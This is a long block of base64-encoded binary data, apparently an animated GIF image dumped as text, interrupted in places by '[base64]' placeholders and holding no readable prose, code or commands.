UcyyodDq0hsPulrPksggooLpbjyAw2ISqfsvoxohAX1hEYQRS6A0NFMObBsuWZ9JQ3d0Az1shGl1pjIM9ZCs9zJCaMQJunBlbrDg/4DBM/6rGRahjzoBOfBimUAADAgM7L4nh31CSKgFqyQFWlZzLk40tAJlPkZuyfogPkxO3BErv25gVnABMo4F1HTiHVRRxVUQXnpyi7tUtPkCZ7Qlx18jVjjqHxUjYMxDoda0yDsWBipzRUpjiaKKN7cvMsDzqC50+34tizqPCrySAiDMJzyQm+7Ntv/+EKsaZGsyZoSAaoN25qy8RoSaRGRvNTZAIF/QIIXeaMf8dSZ1L3dY0+dNFVIiM/AEZyg1DGzYpxGlL5ZjQQWvSQGmD5JEIEMsDg8QQhfNdCL66sqIwFPwNusdABkdQAF7UqeCAksW7mxJIkM9YjDRdwVeLlYvMVqJQvGwhXcMQqbyB1WMzV9AoRxjTNbSQMAeJ45I0AyG4BswB5+CB/XygMPQAHQkpVDICchbRYfSAHIhJ/AMIxK68YOMDtM07TMJBdQe7u46wx1rC7Q9ITS5ImduNiL7dIv9S6F+s7hAA7BK0g1pSAfHLYjrF7c9Bn6oFPuVRAs9EiJrDaTMjBv/+u89BUwLfxIGTGp1VvfrQkqrjlao922SbXfpqWgTjAEtbFD2yuS9EwxPOK3VmASO/C9U7USniwk+rwxRTSrolzKo4REtW0+FmUDIwCEOtkkg/[base64]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[base64]/cWC8fKxZlLy3B1PBMvXS5UxiRAAKAT3mkwQFXXeVBiiLZgAFBVihwMBQHJeQRZ5mzSPNYyhAcdsEAxlwwiDVTT22MoNk0E4oI/6jIpeiied0QwCx+9aXTBIERVhhiislggkCgPjaqqDySYhlFlrmWWqqrompaqq6qpk2spjlLm3La4fqs449DHrnkk7/WzrTgXTteeeNkO4567HlrR+iQ2EEfffeNkEy5Aa7LLoLwIqigvRA+yAARROABiIX8bvivhUUUkUIKCBSMoooUkGACw1fKNLLzczOE90Ck4AhRQwxlfH1GTpggw2GBCYYpBIJBjeliK7Hc8ksOXzBLJDx9CQAISOCc59Eo5AmBoNJ4IFRQ9/cBTnC6gCJWcIG4qQ96HRlS1qamCHaAAQzNgMAN4rIou8yCL5EKwAQqZSnDQO18nSKIZujGI/9rrAAzBlnhCmX1t3+ARlaEY9U/TuM44jRuOL9yBOV66MMfAjGI1CkEZ6oVD2tdi1vZ6ly3DGAAYISLdFJA3ShGAIkIrO4K7ALQgOLVIEk0qEFGsB0ZK7U7C/TuXx4KEdiIxxcUEUZhyjOB+mhkx5FNBCE6Ekj2euQQHUXPIAdpCJGiBLXChM8wigQZyOImJZatjHmQgQAAKik/m01lTCXoRAmcojMwDGIZ9suZTmZxAx50JSYmGMzawscYgqhvSCMRiUiUIkEZAOINdXHUDb6QQQ1OylLiQ54IIxMZFi6Eehtbocby5hnOxJAzPHxN4/7hiGpaE3FC3CY3u+nNb2b/pxXcsVZ4yGOe8lghW3ZIj+i+FcXTQWI/[base64]/7GrkmdKdaSCxPOTrXuXWGzol2gCJ85jGCKo7CXMmo5xYJZNl4KahB/7ez3RghlK/dYSiNBgWeiIhXvAk0Qo6ciqiMaPS8zFAken+8KERQ+FGPKpNI3VPpSRHZW5UCl6VTSt/6ZHQ9OSGXBzjjQB/ygDScOaUPPAggDzjggV0E4Am7w8E/[base64]/x2ivMY4RDwyAhpx7R4UMqMBDMEDo8NwImDoQc7V0VOXDWjtRj1rUU9pOyEQMMjckJ/kkhYwycA2D0pM2MmVxkwZM6ygDAEwlTjbVKdE6wYE0AOBNcPpfCTiwC7u0uc1nPCN4FcUXTJ20pKFIjAz/DkIKWQ5A0IA6STYGIIO+tHKRiJGBJ2Rg1uslOK0bM+D50Ddtxzw6rn8TNTWfGZtvyNDUMp85zSE3Dg1nzpxLTI/[base64]/ThKmRU7yFHbVreg5O98D/[base64]/NA2NdwShEVq1p0a0FSBKw2K7FDtTZjmfpTrFpSLK9mQWQVrMp1AQkDMdB1LRpmdkh2dw4xI94SvuZ3f+1gVRG1J/H8JbbaNxhWNmVuVTdWckFAALOGCK9QUUnRMVTGE0clACa8UBRXeDhYaAFfNfi4UAH4EAK3EBYIQ/cnF5FyMSAYY0KYtUAsIMBwQ0C0dFZkJ79YUQs2t+QPMYaWpqMFITLSZOuRJNzCKERAmMwztwoSAsSisfwIaPnuJoVuMeIiY59PNZj2dqtpcu6QF/0YZYk+FrtRJ2wLQGxcUgYItsaMZuiEIyJoCFZccojoZ/DCARkgN3F4Ai3aZQb2qFFxCLH3N9IJdL4+GHcsVT3rAwkNQwAGKBzdcWYRAVV6MyYFc0R7MISRCLVWWAlIl4RLB5CZaIbcJD4QM3/BVBPkB2YkADaKWqEIgRgkMkiP2CeLA7AkAwJPzRGTDVMw7yha8ieZ7xecMwe7QnjTwKlhYnTYOkcE6qTz8mafUTWFBJdFQJI67iLu4DRgRDB7DwdvrzBWrxZOGLIaOFAabkROqbhOubg+sSI2RXZHFIEHTqPQYTKHLZkkHjES/Aj+aQUBaDM+VDJ6fFlTNkU/fxEVNiJItqJzUBFCUjgGxTBBVqkhawFNGBiEXQAQj0BKsRFCtQFYUAAQbDinyHECZoESqAE98BEM5iESWJaRjDQS77kYxQXTTRPZgiEqMVQp0VTT8qGDQXlbvLmN0lDdxxREgbfzimjM4rOKJjO/[base64]/K6IzuFXgYozjonPCNGFIipx1I4YlFFjVW4/MhHTFMJRjdzoNQ5wTggSV8V7Ih25t5HxkilFyco1iSAFmxoXgOGWxpmx5tjMbg1g5WhFy258hhlcegjNuB0NsdBqPh4MqwW/9MTMAN5N1BVkUa2JSYpAHS+MAuwAUOWCAlUmIGKh6IMOhkPgFciEB39lgANBwE/AMrUk/rreZHiCZrqh1WgWiIWp4KzogkmaCNrMBbcdouxkZqfBqNsmqrTg6qbRhhLdESeY4zkg5yRmGu0lo0RACvDimASIIWMgi93M7tCJsPyBmUiuHvdMAThF9Yngj5CWBN2pFrfdtrreVEaCt54mM+gtyZKoITGNIe6t8/MtpKrFvcRFIvOAEEAIIPyJu8ASbP/ESfdsIu8IAPCOpj7s6+IN6+YuRkTqZljkij3gVf0BFemtyFDkRIneIsieammmRHdCrWnOI7qpIkOYSCtQr/[base64]/wwGiY+4ZPnpX/[base64]/EQBpuGPCsoMbh6CYD6/[base64]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[base64]/zb7QYpYqhjBZ5+vmMMKYHZO5oEqdkBCaSRy841paHB4AxV2XXKAgvQmLFW771BNlQJXv4bVVVnxkDVWW9GuSVe1d2277V5k6MXXZhTJZqdmDoR1JvTUg69ZrhR5Vu/uJoBQxpio045BCrSDQBpRXwKAAQjoTmiiccPlZ8QVQhGJXZZgjIlGCqRxAqEVnHhP9dVZZz1JnkgxWEmgmJQdqqYYLpj2qHZ6GC4v0+JY+OGJL974MQMj7B/BQC6sMMSgV8zkk8sRBzKVWbZiHO2tsMIA7w2o2Q4piP7B/[base64]/HA4SY2hSVkcXre9E6mspS1bHut0B7NahY+A/xgjzpTH/vYV4WejWIOkHhFBAAwg/opbX/2458sULISQBinC9Cazne+tjcHbpKTaIMg29ITShG2jVfpgRsHN+ge95gObwTC25SI8h4L9iKFG5TXTBgkowdR50H/ERoPDB+XNRrWEABumBzdPBSiqHgoI+yQQQ2LKBMk4keWqbSmNZ2YTdUpBT5DkYgPJZKw3YkLi/ORXRfReUZ1rpOd7dxYGgujPOeFDE4kk1P1UJayOWZvHN/7nvfUMYc99lFnr/jB+qrwivSNQhNzYB8AHtCJRdoPGsqABg98wCk4gI5GuKJJKdsTUvXYxFgltYkoUZrSUOYKpRQkpXpAikFeGUtuvlLdCS/Qng7Scm0SlMYFIJAgaRWuVBByYbTOYwLmvCsAgAAEJmoIiBu8ARChyGF9wOlDhjBkIxAoHI1IIIMkrsCJJ+3VBjEYUm2uLnUFKortKHK7nsR1mVux/2tCFMGOcu01G3D5kjsBG1jBDtZNzGPjx+AkPeidLI765KcV/[base64]/9RYLJ67MkJphSD6qnteuB21l7Mllmou0Bvc8u3mgB1yswZSHQeJCEFNdAEsML2mLsL5u5O8kXNiddPEaL/[base64]/4mew6CuAspPL0gARMBnp05CBFBDBDxYhzo4xPns8WBuoiP910k3G3fEk0mguwr4mSTPqoCuQPPwmJPy3pWGUAkfnjQDrbnimy0XNB2uo0o7277atBnnHIKUvcs0HHviqAtnZiHEXM8KVU1mEkG572rOT6zvUPLerKPwg+/j1Qibm2EQzmPoUMVUdo3wyAbxlK9WHK8BHbDA4AlkPuawIM8wHC165KTi3MHiUqYdKIzC1CHT9MgAPk0KdEYKpAASNqtnUA/1qmD12GB+EIUIiGALagqoxCP3FK8moO1Y/oPoTIWXJoQ5mINaiLDwjG73gm9VeG9vzibYbkWUeHC+ev+iyd5rgn4KWq7ruaxscWJFlLptWgiC7GboJb6NOtLPJu5uBTzECfjjPEiAVuZvQJCMreBjKqYi/3JkdxbC/x7CJ/KmVNDQO4ZO6BBvAA8RAgzuARmxEc9oTeRpeQJjeSiPjRYM4kRmseTk4sRBZdAh4ywsBMOn0/goBVEQEnxGChIqClgxAk4PAKJACyKADYhAUVqjCbZgC6zBGm6w1uCG8IqQIJxqGKWKGInROWYhEmZhGS0hAMLg7EjF3Iywa4zuAM1D6VhKV4xNyVjJiYxMbZxAOaYF23ap+2girEIpg7ojRsoQu85QOsyxJppoKOglb+IQhuTFpUhqhLbJR5z/JO+WRP+4Ys2MYQUEsAjDQBCRsAgNyOBYRQEP0RElciKFR00oMY3UJBIrsNHmKeIwkLEoTRzUwdI0zXsACsPUwQBOMQV9pmdKLgoiACZhESZlMhJoEQ2IABdtcBd3EW5mjwEsgbsAAcXgYChRzNWQEsWGcildbRj/YRb+IRL+gRgjYRi5CzqeAzoEsYCqw/B2jSaWLwrfiz0sSEescMhkyolmggsLSO3ozz0IZwzFbxnlEu2+siY8AV96oj7249YWiO7kjM7wUA+1SIt+CAyIpRlkoAibI/cWEgm1g+iQUFq+g+AOj+AoMjM180zgSZ42sgInzxLd5CM3kLFUZiS3/yeyMm2y9MgUf8ZnWm5+ZHM2Uy0SbNII8MAGdXMLZAMPJEHVUizmhPMokfIGjnIpkdMpk9MYmbM5u0sZk3EZlTE6EnIru4YaqWvp6E+DpqLJ5OyCwnE5sqaX4hHOUmlbJqQMxww65HJCRmdX/GYvB4DaBgdA4hAM5+zu8rAn/ua+9IodSAGomiMSpuNUdM06vJJVykPohG7XVCUUNjNCJdQvJhGeIlAtPIbRRCYTMzFOHsx6HCt7LoPCMg18UvAKrqBQCiUCkiAGI4AY2CBG2UBRHuVRcG/2iMAIIkCRSOsMOoE4gTQpjXMob8CphhQQ/gEpnUpJmRMAhNI5rbIqZ/[base64]/wVo8S5pjSOJNSSVEsSacySZezKaG0OZ/UqZZRWZVx3LirKrsLK63zCMMybiwEx7IpPjwBWhoEy9Smg3zEkpqj3MasLs1U7VapGSpCFRSzuV5ILANzDaHkzvoMEAM196LVOgXRMQv/MDK1o1AV1fCkRfEitWANli3SKGHDwkJBsxItL1PtaXrwKZ8qLWXAB4++J7JCMMO8R2cM4BU+7MM2a+UA6QwUSpCqAAROLFdzNTiD1CiNckhhrCmLdEmZ0maN9VhzFlmV1Sp9VhifI2in9QDD60ubjFmMpT6/Tv3ukKwIjsvMMBqF8Cs/aoOGpCKygdocNEDAUL7W8B/po1weAkcOJPeEUiv1NW2Zw0CvM1EXVQG/[base64]/Cl8gCF8VhIVX6HkSk6hokBlVbZxVRZyW5ZyNTdzb3Zmi1MpmVQpm3Nnk3V0fbZnhXIZrZRAUbc5AOEZ0XY6sOUg8OPdRGlb57FZ9qM72pOXGIRqlzZd17UZCE5abqXumihPHaY+miGFBnVJm1JoJRh6GTJLC5BrfPhBf40QzyMgAAAh+QQFMgD/ACwDAAIAewLEAAAI/wD/[base64]/Xn6z2vb06hTq17NurXr17AL0gUZly64aFsGWdOtUiVLlzBl0jQ8nB1Pw4sTz+yrKIlXyZGjM1UqKaZMrMY1Y1c0c4AifldMx/8eT768+fPo06tvWLu9R5KGdFfA+3uA/eVA/2UD3JNwYnaEZbcVd/zMA51kSBXlVFHotNQZd1dhMyBWnhljiFMEPbbehhx26OGHIHY413u2zQUOPFv0UsEF9K1Eyl72wRTTfjzJtFhN/[base64]/2hNMA0QjkFNyBupko7z26uuvwCYE17C1kXQXXnnxQ8oAy5YqFU414WgTmYn9hyebM2XjmFLSgYOOHZKYcEFmwq2ZXWegsTMIoJDhak6gwcYr77z0gjhbscWeKMmlKZFJ5l4w2inQTX8RdGZiOnoG1E//SMKUOeNYIcUIEcjghAlOzHSdZz/tqTB32WBYkHjv1mvyySin3FY4ArE82z/4yvXUnyeKAw+4TbCjs7M6DzTmQNXaiZ/HWw1kCDrozEMEBBeIe8EKKzixgkCwTninwtmM84+g/9BimqFbd1MaoEqJPSg4Kqet9tpsJ4S2yyTBneVI4kw2UlLw4KaznTTd/+TzfjX1FaN3smZFJhgXWBz1CgNA7cQFzTQjHGOaUZ5NM+gYJCihJW890KFdD/rYrm2XbvrpjaL9NkFvEWRizHG9M8ogYBS0nJ0xtrQp0QLixN0/YGQDddQX9DII5M3EdGesd6JrU5G9XBAeaQORLp6GfzpF6Na4ou799+B7CPfWMcNsosz53i2OJALR+k/uwHnn70/pQghtTIo0Y8LxKyxLCuNLykY2ABQtyilieE5wAhEgU5RbdY17XBMZ6AbSjQmG74IYzKBqVGe+2rDudee7G/[base64]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[base64]/wwqP8woRWQBFCJiQyoXv8GGYjFouTkog1xc2U5GVHQkGKodG93i7kIpL/4D19QCr94ghLwDxjXCLCaCuCJkYFZi9s2AbT6YNckVCNHDOageDFZppHXf8RHrBVhpgCarEokAEoJp6AJlYOgmw66qALBrfxAolb/[base64]/YupN2yjpMyIRhwVjQuXxUlaLqhKb5pZAPs1xZq52eEIvj5gQjCXHfR5FPgKq6qILYaQI/5DgR57DFyIEkoDjMSCpDZQKSgA7093uDq719Cyjcmz3e/7uY4iu4gWtbgeifGhWIKXcrggu42+skRfi3iNsr2wCa/1C5wZkEulCzQBCPFcCU23AAAsCaaCCVdUqoUQmnB7CamZvAVXmuwGkIdrqTxKm5XxkO79i6SyZqlApSUeZhYFmZ08FnqWIOWOsJtQh3nuC1nbRi/yCqqUq2T1CqwXiXYxgKtdVtznQBWluMcbuMqkQ4zIsH7wC+9Gdh3xu+Sfy+5Mt7fnsQ0yhYpEMaT8yY5suYUYw9XFq4J4us88sry7qyjIBZDSyP78gIezEMBlG5/CAQ5ZgEd1GJwOma0WCuMVAL4VALXJmPgoqbvGmJSdAKGApFlbcRkhqWwcWiqv/[base64]/jMXvYqbbUzIX5b7h677KfNLTmH/QrB77cJwH4Qh1vJuUYIkVYKfxqMYDMaHW8A+CHMDxQA4W+g/igMHx4KyWqJUE0QpFuY+JqrOfyJX/EKLBeRCuyzJNWxHrdIqLrDmXCrVoM8IFd2pIgQ6WAKVwRNBOAHQY1zSQ4wSeYKQLbQF0IILg1wgB4AYd8ASl4ABmGABfEIx2F5LHSJh6qFqgJANscFT6Z1/NXNLf+9Pbe8VSbFs1jT3dxFzC7DWj09ozXcxMPDrIdswPtNq3Lcyio8RD3SHTTI4B/A+KutYlWsB7wZQzu4+kQMamq8DiGAMNaimQSAmRGA2qWaJ2isbW/2ArejwI+wxFTUu1CoFYIcxLmtd8483IDKSQfeYtbNCQsRdHcMSeKyANPHA8jdMIYoAKfuAHqPAPDvAPT2ABkf0EN8AFdAexZvsFKgiYtgjETgdKiRMBf8BcoINRwcqfPZjaFkU6wmwQUIJ1xWwaqc3SV/zE7itZgqVmT/Liyuy+VIzaVhzc55GgbvqZjtrAW6CtAtDjSImJ8RANTSCKD9qg8lgB44CA+wuv67q6uAGvCFjPBeG6A0dS9Qq1Lyptm6epeg0O7jDf/[base64]/vqi+IfFg1IhaAbhpDVNplAcwiV25xsWOp7YyEArg8QZxAOFwnOH/gIBFSfN2huVwasjuNNc7f88nJiRIQQviwAAmIAOutgIbB1Ce4AtdkAql8ARKsJcIUAQWYO7CkAJ4hwBPIAwW4AdVbwFVj+cp4AaAXnSCPjy2d0e0ZgJsgD1SdLiM3stNTOq+bL67vdM3DuqDC9NtxvczPeLtK8Wg/iQmmxBe400aIr8bHxv1exCtCezyvLMCAamtYOwJwQjiAPNhHPkKOvMYPM87O8iuW94V8cGyG7tkZ97ROaPQ4XnvwJD3jlob6KNzqYabnAF+YO5+kAIEbqQw4PUB7vUWIPZuUO/dJ6XSlRPyGTXixvZ8JdPjq9K3Remjg/HInL5I1None9Md/8u+CH++pqHTzIXw3